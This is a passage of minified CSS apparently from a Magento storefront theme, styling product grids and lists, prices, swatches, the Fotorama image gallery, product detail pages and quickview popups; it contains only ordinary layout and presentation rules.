.rotate-j360:before{content:"";display:block;position:absolute;width:38px;height:38px;background-image:url('../images/oval.svg');background-repeat:no-repeat;background-position:center center;background-size:100% 100%;left:50%;top:50%;margin:-19px 0 0 -19px;opacity:1;visibility:visible;z-index:1;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.rotate-image-container .rotate-j360 img{max-width:100%;max-height:100%;width:auto;position:absolute;left:50%;top:50%;z-index:99;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.rotate-image-container .close-rotate{cursor:pointer;z-index:9999;position:fixed;right:20px;top:20px;color:#333;width:60px;height:60px;font-size:60px;background:0 0;border-width:initial;border-style:none;border-color:initial;border-image:initial;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.rotate-image-container .close-rotate span{display:block}.toolbar-loadmore{margin-top:32px}.toolbar-loadmore .btn-loadmore.loading{background-image:url('../images/three-dots-white.svg');background-repeat:no-repeat;background-position:center;background-size:50px}.toolbar-loadmore .btn-loadmore.loading span{opacity:0}dl.product.options.list{margin-bottom:0;line-height:1.2}dl.product.options.list:after{content:"";display:table;clear:both}dl.product.options.list dt,dl.product.options.list dd{float:left;margin:0 0 7px;vertical-align:top;line-height:inherit}dl.product.options.list dt{clear:left;margin-right:3px;font-size:13px}dl.product.options.list dt:after{content:":"}.products.wrapper+.toolbar-products{margin-bottom:0;margin-top:25px !important}.products.wrapper+.toolbar-products .pages{margin:0 auto;display:block}.products.wrapper+.toolbar-products .modes,.products.wrapper+.toolbar-products .toolbar-amount,.products.wrapper+.toolbar-products .limiter,.products.wrapper+.toolbar-products .sorter{display:none}.price-box p{margin-bottom:0}.price-box .price{color:#333;font-weight:700;font-size:16px}.price-box .price-label{display:none}.price-box .old-price{margin-right:10px;float:left;vertical-align:top;margin-top:2px}.price-box .old-price .price{font-size:14px;color:#aaa;font-weight:600;text-decoration:line-through}.price-box .price-from,.price-box .price-to{display:inline-block;vertical-align:top;margin:0}.price-box .price-from .old-price,.price-box .price-to .old-price{display:none}.price-box .price-from:after{content:" - "}.price-box .minimal-price .price-label{display:inline-block;font-size:14px;color:#696969}.price-box .minimal-price .price-label:after{content:":";margin-right:3px}.product-label{background-color:#fbaf5d;color:#fff;font-size:15px;font-weight:500;line-height:1;padding:4.5px 13px;text-transform:uppercase;min-width:50px;text-align:center;position:absolute;top:15px;left:0}.product-label.sale-label{background-color:#4accb0}.product-item-image span.product-image-photo{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;border:1px solid #eee;background-image:url(../images/oval.svg);background-position:center;background-repeat:no-repeat;background-size:30px;opacity:0;visibility:hidden}.product-item-image span.product-image-photo.swatch-option-loading{opacity:1;visibility:visible}.page-products-full-width .column.main .block.filter:not(.active) .container{max-width:unset}.category-view .category-image{margin-bottom:50px}.category-view .category-image img{width:100%;height:auto}.category-view .category-description{line-height:2;margin-bottom:50px}.category-view .brand-image{margin-bottom:50px}.products-grid .owl-carousel .owl-item{padding:0 15px}.products-grid .owl-carousel .owl-nav>div{left:-30px}.products-grid .owl-carousel .owl-nav>div i{display:block;line-height:36px}.products-grid .owl-carousel .owl-nav>div.owl-next{left:auto;right:-30px}.products-grid.multiple-row .owl-carousel .owl-item{padding:0}.products-grid .product-item-info{margin-bottom:35px}.products-grid .product-item-info .product-item-image{position:relative;overflow:hidden}.products-grid .product-item-info .product-item-image .product-item-photo{display:block;position:relative}.products-grid .product-item-info .product-item-image .product-item-photo img{position:absolute;top:0;left:0;right:0;bottom:0;min-width:100%}.products-grid .product-item-info .product-item-image .product-item-photo img.img-hover-show{opacity:0 !important;visibility:hidden;transition:all .5s;transform:translateY(20px)}.products-grid .product-item-info .product-item-image .product-item-actions{position:absolute;bottom:0;left:0;right:0;display:table;width:100%;max-width:100%}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare{display:table-cell;vertical-align:top;opacity:0;visibility:hidden;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview .action,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare .action{width:48px;height:48px;text-align:center;font-size:18px;color:#ababab;background-color:#333;display:block;border:1px solid #333;line-height:48px;padding:0}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare .action:hover{color:#fff}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary{transition-delay:.1s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .swatch-input.super-attribute-select{height:0 !important;overflow:hidden !important;border:none !important;background:0 0 !important;box-shadow:none !important;margin:0 !important !important;padding:0 !important !important}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart{width:100%;border:1px solid #525252;border-color:#333 #525252;background-color:#333;color:#fff;font-weight:500;letter-spacing:.1em;text-transform:uppercase;font-size:14px}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart.small-button span{font-size:0px;color:transparent;width:0;overflow:hidden;display:block;height:0}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart.small-button:before{font-size:18px;color:#ababab;content:"\e60d";font-family:'themify';line-height:46px}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart.small-button:hover:before{color:#fff}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart:hover{color:#fff}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary div.mage-error{display:none !important}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview{width:1%}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview:empty{display:none}.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare{width:1%;transition-delay:.2s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s}.products-grid .product-item-info .product-item-image .action-wishlist{position:absolute;top:18px;line-height:1;right:20px}.products-grid .product-item-info .product-item-image .action-wishlist a .icon:before{font-family:"Ionicons";content:"\f387";font-size:24px;color:#ababab;transition:all .3s}.products-grid .product-item-info .product-item-image .action-wishlist a:hover .icon:before{content:"\f141"}.products-grid .product-item-info .product-item-details{padding-top:19px}.products-grid .product-item-info .product-item-details .product-item-name{font-size:16px;font-weight:400;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical}.products-grid .product-item-info .product-item-details .product-buy_info{align-items:center;justify-content:space-between;flex-wrap:wrap}.products-grid .product-item-info .product-item-details .product-buy_info>.price-box,.products-grid .product-item-info .product-item-details .product-buy_info>div[class^=swatch-opt-]{margin:11px 0 0}.products-grid .product-item-info .product-item-details .product-buy_info .swatch-attribute+.swatch-attribute{margin-top:10px}.products-grid .product-item-info .product-item-details .product-buy_info .swatch-attribute .swatch-option{cursor:pointer}.products-grid .product-item-info .product-item-details .product-buy_info .swatch-attribute .swatch-option.text{width:auto;height:auto;padding:0;text-align:center;line-height:14px;min-width:16px;cursor:pointer;padding:0 3px;margin:0 5px 0 0}.products-grid .product-item-info .product-item-details .product-reviews-summary{margin-top:6px}.products-grid .product-item-info .product-item-details .product-reviews-summary.empty,.products-grid .product-item-info .product-item-details .product-reviews-summary .reviews-actions,.products-grid .product-item-info .product-item-details .product-reviews-summary .rating-summary .label{display:none}.products-grid .product-item-info .product-item-image:hover .product-item-photo img.img-hover-show{opacity:1 !important;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.products-grid .product-item-info:hover .product-item-actions .actions-quickview,.products-grid .product-item-info:hover .product-item-actions .actions-primary,.products-grid .product-item-info:hover .product-item-actions .actions-compare{transform:translateY(0);opacity:1;visibility:visible}.products-list .product-item{margin-bottom:30px;border-bottom:1px solid #eee;padding-bottom:30px}.products-list .product-item .product-label{left:15px}.products-list .product-item .product-item-info{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.products-list .product-item .product-item-info .product-item-image{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;padding:0 15px;position:relative}.products-list .product-item .product-item-info .product-item-image .photo{display:block;overflow:hidden;position:relative}.products-list .product-item .product-item-info .product-item-image .action-wishlist{position:absolute;top:18px;line-height:1;right:30px}.products-list .product-item .product-item-info .product-item-image .action-wishlist a .icon:before{font-family:"Ionicons";content:"\f387";font-size:24px;color:#ababab;transition:all .3s}.products-list .product-item .product-item-info .product-item-image .action-wishlist a:hover .icon:before{content:"\f141"}.products-list .product-item .product-item-info .product-item-image .product-item-photo img{position:absolute;top:0;left:0;right:0;bottom:0;min-width:100%}.products-list .product-item .product-item-info .product-item-image .product-item-photo img.img-hover-show{opacity:0;visibility:hidden;transition:all .5s;transform:translateY(20px)}.products-list .product-item .product-item-info .product-item-details{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;padding:0 15px}.products-list .product-item .product-item-info .product-item-details .product-item-name{font-size:16px;font-weight:500;margin-bottom:10px}.products-list .product-item .product-item-info .product-item-details .product-item-description{margin-top:10px}.products-list .product-item .product-item-info .product-item-details div[class^=swatch-opt-]{margin:15px 0}.products-list .product-item .product-item-info .product-item-details div[class^=swatch-opt-] .swatch-option{width:20px;height:20px}.products-list .product-item .product-item-info .product-item-details div[class^=swatch-opt-] .swatch-option.text{width:auto;height:20px;padding:0 5px;text-align:center}.products-list .product-item .product-item-info .product-item-details .product-item-actions{-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-top:35px}.products-list .product-item .product-item-info .product-item-details .product-item-actions .action.tocart{padding:0 36px;height:48px}.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview{width:48px;height:48px;text-align:center;font-size:18px;color:#ababab;background-color:#333;display:block;border:1px solid #333;line-height:48px;padding:0;border-left-color:#525252}.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview:hover{color:#fff}.products-list .product-item .product-item-info:hover .product-item-image .product-item-photo img.img-hover-show{opacity:1;visibility:visible;transform:translateY(0)}.list-products .product-label{font-size:13px;padding:4px 5px}.list-products .product-item+.product-item{margin-top:30px;padding-top:30px;border-top:1px solid #eee}.list-products .product-item .product-item-info{-ms-flex-wrap:wrap;flex-wrap:wrap}.list-products .product-item .product-item-info .product-item-image{-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px;position:relative}.list-products .product-item .product-item-info .product-item-image.lazy-img:not(.loaded){background-size:40px auto}.list-products .product-item .product-item-info .product-item-image .product-item-photo{display:block;height:0}.list-products .product-item .product-item-info .product-item-details{padding:0 0 55px 20px;-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 100px);flex:0 0 calc(100% - 100px);max-width:calc(100% - 100px);position:relative}.list-products .product-item .product-item-info .product-item-details .product-item-name a{line-height:1.5;font-size:16px;font-weight:400;display:block}.list-products .product-item .product-item-info .product-item-details .price-box{margin-top:5px}.list-products .product-item .product-item-info .product-item-details .product-buy_info div[class^=swatch-opt-]{margin:10px 0 0}.list-products .product-item .product-item-info .product-item-details .product-buy_info+.price-box{margin-top:5px}.list-products .product-item .product-item-info .product-item-details .product-reviews-summary.short.empty{display:none}.list-products .product-item .product-item-info .product-item-details .product-item-actions{height:40px;overflow:hidden;-ms-flex-wrap:no-wrap;flex-wrap:no-wrap;position:absolute;left:25px;bottom:0}.list-products .product-item .product-item-info .product-item-details .product-item-actions>div+div{margin-left:5px}.list-products .product-item .product-item-info .product-item-details .product-item-actions .action{display:block;width:40px;height:40px;overflow:hidden;padding:0;line-height:40px;text-align:center;font-size:18px;color:#999;background-color:#eee;border:1px solid #eee}.list-products .product-item .product-item-info .product-item-details .product-item-actions .action:hover{background-color:#222;color:#fff;border-color:#222}.list-products .product-item .product-item-info .product-item-details .product-item-actions .action.tocart.tocart-loading{background-color:#fff;background-image:url('../images/oval.svg');background-size:20px}.list-products .block-content>.row.row-wrapper .product-item{margin:0 0 30px;padding:0 0 30px;border-top:0;border-bottom:1px solid #eee}.extra-gallery-sticky .row-detail-product{align-items:flex-start}.fotorama__stage__frame .fotorama__img{min-width:100%}.fotorama__thumb-border{border-color:#696969 !important}.fotorama-video-container:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px;transition:all .3s}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container .video-unplayed:hover img{opacity:.6}.fotorama-video-container .video-unplayed:hover:after{transform:scale(1.2)}.fotorama .video-thumb-icon:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.fotorama .product-video{bottom:0;height:100%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.fotorama .product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama .fotorama__arr{background-color:transparent}.fotorama .fotorama__arr .fotorama__arr__arr{line-height:50px;width:50px;height:50px;background:0 0;text-align:center}.fotorama .fotorama__arr .fotorama__arr__arr:after{content:"\f3d2";font-family:"Ionicons";font-size:40px;color:#222}.fotorama .fotorama__arr.fotorama__arr--next .fotorama__arr__arr:after{content:"\f3d3"}.fotorama .fotorama__thumb__arr .fotorama__thumb--icon{background:0 0;text-align:center;padding:0}.fotorama .fotorama__thumb__arr .fotorama__thumb--icon:after{content:"\f3d2";font-family:"Ionicons";color:#222;font-size:30px;line-height:20px}.fotorama .fotorama__thumb__arr.fotorama__thumb__arr--right .fotorama__thumb--icon:after{content:"\f3d3"}.fotorama .fotorama__nav--dots{margin-top:20px !important}.fotorama .fotorama__nav--dots .fotorama__dot{position:static;width:14px;height:14px;display:block;background-color:#b4b4b4;border:none;margin:0;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;transform:scale(.43);-webkit-transform:scale(.43);-moz-transform:scale(.43);-o-transform:scale(.43);transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s}.fotorama .fotorama__nav--dots .fotorama__active .fotorama__dot{background-color:#696969;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.fotorama .fotorama__nav--dots .fotorama__nav__frame{width:auto !important;height:auto !important;padding:0 4px}.detail-page-grid-products{border-top:1px solid #eee;margin-top:20px;padding-top:20px}.detail-page-grid-products .content-heading{margin-bottom:50px}.catalog-product-view .page-title-wrapper{padding:30px 0}.catalog-product-view .page-title-wrapper .breadcrumbs{margin:0}.catalog-product-view .page-title-wrapper h1{font-size:0px;margin:0}.catalog-product-view .sidebar .product-brand .brand-image{border:1px solid #eee;text-align:center;padding:15px}.catalog-product-view .sidebar .product-brand .brand-image img{max-width:100% !important;max-height:150px !important;width:auto;height:auto}.catalog-product-view .product.media{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;padding:0 15px;max-width:50%;order:1;display:block;position:relative}.catalog-product-view .product.media .action-skip-wrapper{display:none !important}.catalog-product-view:not(.extra-gallery-fullwidth) .product.media .rotate-image{right:30px}.catalog-product-view .product-info-main{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;padding:0 15px;max-width:50%;order:2;color:#696969}.catalog-product-view .product-info-main .price-box .price{font-size:24px}.catalog-product-view .product-info-main .price-box .special-price:after{content:" & FREE SHIPPING"}.catalog-product-view .product-info-main .price-box .old-price{margin-top:4px}.catalog-product-view .product-info-main .price-box .old-price .price{font-size:21px}.catalog-product-view .product-info-main .product-info-list-additional{border-top:1px solid #efefef;padding-top:18px;clear:left;margin-top:40px}.catalog-product-view .product-info-main .product-info-stock-sku{display:table;max-width:100%}.catalog-product-view .product-info-main .product-info-stock-sku .product-brand,.catalog-product-view .product-info-main .product-info-stock-sku .attribute.sku,.catalog-product-view .product-info-main .product-info-stock-sku .stock.available{display:table-row}.catalog-product-view .product-info-main .product-info-stock-sku .stock.available:before,.catalog-product-view .product-info-main .product-info-stock-sku .product-brand .type,.catalog-product-view .product-info-main .product-info-stock-sku .attribute.sku .type{font-size:16px;color:#333;font-weight:600;min-width:150px;display:table-cell;vertical-align:middle;padding:4px 0}.catalog-product-view .product-info-main .product-info-stock-sku .stock.available:before{content:attr(title)}.catalog-product-view .product-info-main .product-info-stock-sku .product-brand a,.catalog-product-view .product-info-main .product-info-stock-sku .stock.available span,.catalog-product-view .product-info-main .product-info-stock-sku .attribute.sku .value{display:table-cell;vertical-align:middle;padding:4px 0}.catalog-product-view .product-info-main .product-detail-deals+.box-tocart{margin-top:4px}.catalog-product-view .product-info-main .deal-timer{border:1px solid rgba(0,0,0,.1);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px}.catalog-product-view .product-info-main .deal-timer>div:after{content:"";display:table;clear:both}.catalog-product-view .product-info-main .deal-timer span{display:block;width:25%;text-align:center;float:left;padding:0 10px 10px}.catalog-product-view .product-info-main .deal-timer span+span{border-left:1px solid rgba(0,0,0,.1)}.catalog-product-view .product-info-main .deal-timer .countdown span{padding:15px 10px 10px;font-size:20px;font-weight:500;color:#222;line-height:1}.catalog-product-view .product-info-main .box-tocart{margin-top:24px}.catalog-product-view .product-info-main .box-tocart>.fieldset{-ms-flex-wrap:wrap;flex-wrap:wrap}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist{margin-top:20px;width:100%}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist{color:#333;text-transform:uppercase;font-weight:500;letter-spacing:.1em}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist:before{font-family:"Ionicons";content:"\f387";font-size:24px;color:#ababab;vertical-align:middle;margin-right:9px}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist:hover:before{content:"\f141"}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-links{margin-top:20px}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty{margin:20px 0 0;width:100%}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .input-text{height:48px;width:100%;padding:0 30px;text-align:center}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .label{display:none}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .qty-pr{position:relative}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .edit-qty{position:absolute;left:20px;top:50%;transform:translateY(-50%);font-size:40px;color:#ababab;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .edit-qty:hover{color:#333}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .edit-qty.plus{right:20px;left:auto}.catalog-product-view .product-info-main .box-tocart>.fieldset>.actions{margin:20px 0 0;width:100%}.catalog-product-view .product-info-main .box-tocart .action.tocart{padding:11px 34px;width:100%;border-radius:40px}.catalog-product-view .product-info-main .product-addto-links a{display:block;width:48px;height:48px;text-align:center;line-height:48px;border:2px solid #e6e6e6;position:relative;overflow:hidden}.catalog-product-view .product-info-main .product-addto-links a+a{margin-left:20px}.catalog-product-view .product-info-main .product-addto-links a span{display:block;left:1000px;right:1000px;font-size:0;line-height:0;position:absolute}.catalog-product-view .product-info-main .product-addto-links a:after{font-family:"Ionicons";font-size:22px;content:"\f4a8"}.catalog-product-view .product-info-main .product-addto-links a.mailto:after{content:"\f422"}.catalog-product-view .product-detail-name .h1{font-size:28px;font-weight:400;line-height:1.6;color:#000}.catalog-product-view .product.attribute.overview{margin-top:24px;font-size:16px;line-height:2}.catalog-product-view .product.attribute.overview ol,.catalog-product-view .product.attribute.overview ul{list-style-type:square;padding-left:18px}.product-info-main .sharethis-inline-share-buttons{border-top:1px solid #eee;padding-top:25px;margin-top:25px;width:100%}.product-info-main .bundle-actions{margin-top:40px}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped{margin:20px 0 0}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped thead tr th{text-transform:uppercase;vertical-align:middle;color:#222;padding:10px 15px;border:1px solid #eee !important}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody{border:0 !important}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td{vertical-align:middle;border:1px solid #eee !important;padding:10px 15px}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td.qty .input-text.qty{width:100px;padding:0 10px;text-align:center}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td .product-item-name{font-weight:400;font-size:16px;color:#222;display:block;margin-bottom:10px}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td .price-box .old-price{margin:0 10px 0 0}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td .price-box .price-container .price{font-size:18px}.product-info-main .product-add-form .product-options-wrapper{margin:20px 0}.product-info-main .product-add-form .product-options-wrapper .swatch-opt{margin:0}.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-input.super-attribute-select{height:0 !important;overflow:hidden !important;border:none !important;background:0 0 !important;box-shadow:none !important;margin:0 !important !important;padding:0 !important !important}.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute+.swatch-attribute{margin-top:23px}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field>label.label{font-size:16px;font-weight:500;color:#333;margin-bottom:10px;text-transform:none}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice{margin-bottom:5px}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice .label{font-size:14px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-selected-option,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-label{font-size:16px;font-weight:500;color:#333;margin-bottom:0}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-label:after{content:":"}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-selected-option{padding-left:5px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-attribute-options{margin-top:6px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option{cursor:pointer;height:30px;min-width:30px;line-height:30px;font-size:12px;font-weight:600;text-align:center;border-radius:25px;z-index:1;margin-right:10px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:before,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:after{display:none}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:hover:before,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:hover:after{display:block}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.image{background-size:cover !important}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.text{color:#ababab;background-color:#eee;padding:0 10px;width:auto}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.disabled{cursor:default;overflow:hidden}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.disabled:before{content:"";transform:rotate(-45deg);display:block;height:2px;width:300px;position:absolute;margin:-1px 0 0 -150px;left:50%;right:0;top:50%;bottom:0;background-color:red;visibility:visible;opacity:1;border:none;z-index:2}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.disabled:after{content:"";transform:none;display:block;height:100%;width:100%;position:absolute;left:0;right:0;top:0;bottom:0;background-color:#fff;visibility:visible;opacity:.5;border:none;z-index:1}.product-info-main .product-add-form .bundle-options-wrapper .field.qty{margin-top:10px}.product-info-main .product-add-form .bundle-options-wrapper .field.qty>.label{display:block}.product-info-main .product-add-form .bundle-options-wrapper .field.qty .input-text.qty{width:100%;text-align:left}.product-info-main .product-add-form .bundle-options-wrapper .fieldset-bundle-options>#customizeTitle{display:none}.product-info-main .product-add-form .bundle-options-wrapper .fieldset-bundle-options>#customizeTitle+br{display:none}.product-info-main .product-add-form .bundle-options-wrapper .product-options-bottom{margin:0}.product-info-main .product-add-form .bundle-options-wrapper .product-options-wrapper>.fieldset>.required{display:none}.product-info-main .product-add-form .block-bundle-summary>.title{font-size:22px;text-transform:uppercase;color:#222}.product-info-main .product-add-form .block-bundle-summary>.title strong{font-weight:400}.product-info-main .product-add-form .block-bundle-summary .bundle-summary .bundle.items li{margin-top:10px}.product-info-main .product-add-form .block-bundle-summary .bundle-summary .bundle.items li>div{padding-left:10px}.product-info-main .product-add-form .block-bundle-summary .bundle-summary .bundle.items .label{color:#000;font-weight:400;font-size:15px;padding:0;margin:0}.product-info-main .product-add-form .block-bundle-summary .bundle-summary+.bundle-info{margin-top:20px}.product-info-main .product-add-form .block-bundle-summary .bundle-info .product-details .stock span{color:#8bc500}.product-detail-infomation{position:relative;padding-top:20px;margin-top:20px;border-top:1px solid #eee}.product-detail-infomation .product-data-items-menu{display:table;margin:0 auto;max-width:100%}.product-detail-infomation .product-data-items-menu:after{content:"";display:table;clear:both}.product-detail-infomation .product-data-items-menu .data.item.title{display:table-cell;font-size:34px;padding:0 46px}.product-detail-infomation .product-data-items-menu .data.item.title a{color:#ababab}.product-detail-infomation .product-data-items-menu .data.item.title a .counter:before{content:"("}.product-detail-infomation .product-data-items-menu .data.item.title a .counter:after{content:")"}.product-detail-infomation .product-data-items-menu .data.item.title a:hover,.product-detail-infomation .product-data-items-menu .data.item.title.active a{color:#333}.product-detail-infomation .product-data-items-content .data.item.content{padding-top:80px}.product-detail-infomation .product-data-items-content .data.item.content .attribute.description{line-height:2;font-size:16px}.product-detail-infomation .product-data-items-content .title-accordion{display:none}.product-detail-infomation .product-data-items-content .table.additional-attributes tbody tr:nth-child(2n){background-color:#f6f6f6}.product-detail-infomation .product-data-items-content .table.additional-attributes tbody tr th{display:table-cell;width:30%;color:#000;border:1px solid #eee;border-radius:0;padding:10px 15px;text-align:left;font-size:14px}.product-detail-infomation .product-data-items-content .table.additional-attributes tbody tr td{padding:10px 15px;text-align:left;font-size:14px;border:1px solid #eee}body.ratio-1.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-1.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-1 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:50%}body.ratio-2.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-2.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-2 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:100%}body.ratio-3.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-3.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-3 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:75%}body.ratio-4.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-4.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-4 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:calc(400%/6)}body.ratio-5.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-5.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-5 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:25%}body.ratio-6.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-6.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-6 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:calc(100%/3)}body.ratio-7.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-7.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-7 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:37.5%}.mfp-mgs-quickview .mfp-iframe-holder{padding:0}.mfp-mgs-quickview .mfp-iframe-holder .mfp-content{max-width:970px}@media (min-width:1200px) and (max-width:1365px){.mfp-mgs-quickview .mfp-iframe-holder .mfp-content{max-width:850px}}.mfp-mgs-quickview .mfp-iframe-scaler .mfp-close{top:0;right:20px;color:#222;font-size:0px;padding:0;width:50px;height:50px;text-align:center;line-height:50px}.mfp-mgs-quickview .mfp-iframe-scaler .mfp-close:after{content:"\e680";font-family:"Pe-icon-7-stroke";font-size:50px}.quickview-catalog-product-view{overflow:hidden !important}.mgs-quickview-catalog-product-view,.mgs_quickview-catalog_product-view{height:100% !important}.mgs-quickview-catalog-product-view #maincontent,.mgs_quickview-catalog_product-view #maincontent{padding:0;max-width:unset}.mgs-quickview-catalog-product-view .scroll-to-top,.mgs_quickview-catalog_product-view .scroll-to-top,.mgs-quickview-catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-links,.mgs_quickview-catalog_product-view .product-info-main .box-tocart>.fieldset .product-addto-links,.mgs-quickview-catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist,.mgs_quickview-catalog_product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist{display:none !important}.mgs-quickview-catalog-product-view .row-detail-product,.mgs_quickview-catalog_product-view .row-detail-product{height:0;overflow:hidden;position:relative;margin:0}.mgs-quickview-catalog-product-view .row-detail-product .product.media,.mgs_quickview-catalog_product-view .row-detail-product 